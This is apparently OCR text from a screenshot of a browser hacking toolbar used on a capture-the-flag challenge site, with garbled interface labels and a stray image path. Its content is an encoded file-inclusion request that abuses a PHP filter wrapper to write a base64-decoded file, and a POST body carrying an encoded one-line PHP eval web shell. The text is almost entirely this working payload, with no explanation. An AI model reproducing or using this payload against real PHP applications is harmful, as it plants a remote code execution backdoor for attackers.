 https://fe7f...38%25%37%30
https://fe7fcba4-7804-4ca1-a713-4036aa494ce4.chall
搜索
JS
PDF
ABP
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
https://fe7fcba4-7804-4ca1-a713-4036aa494ce4.challenge.ctf.show/?file=%25%37%30%25%36%38%25%37%30%25%33%41%25%32%46%25%32%46%25%36%36%25%36%39%25%36%43%25%37%34%25%36%35%25
%37%32%25%32%46%25%37%37%25%37%32%25%36%39%25%37%34%25%36%35%25%33%44%25%36%33%25%36%46%25%36%45%25%37%36%25%36%35%25%37%32%25%37%34%25%32%45%25%36%32%25%36
%31%25%37%33%25%36%35%25%33%36%25%33%34%25%32%44%25%36%34%25%36%35%25%36%33%25%36%46%25%36%34%25%36%35%25%32%46%25%37%32%25%36%35%25%37%33%25%36%46%25%37%35
%25%37%32%25%36%33%25%36%35%25%33%44%25%33%31%25%33%32%25%33%33%25%32%45%25%37%30%25%36%38%25%37%30
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
content=aaPD9waHAgQGV2YWwoJF9QT1NUW2FdKTs/Pg==